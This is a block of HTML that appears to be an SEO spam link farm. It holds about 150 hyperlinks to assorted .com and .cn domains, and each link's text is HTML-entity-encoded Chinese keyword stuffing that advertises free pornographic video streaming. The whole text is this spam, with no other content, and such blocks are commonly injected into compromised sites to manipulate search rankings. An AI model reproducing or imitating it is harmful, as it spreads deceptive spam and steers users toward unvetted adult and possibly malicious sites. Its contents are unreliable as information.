<a href="http://0531yc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://lsj819.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://her15.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://55ads.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://huatilou.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nwgc158.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://y043.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://selidev.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://reziyuan.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://prdtz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njdzcy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://cdlongtou.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://rslizhi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://mmshbx.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ejui.cn" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://una123.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://66bai.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://huanyu68.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://xinzhifahua.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://myjuyuan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://123shangcheng.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://an73.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hg18883.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://jhhnw.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://manke88.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kunyusw.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsybbs.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diystring.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://dsqzc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://wtuchina.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejui.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
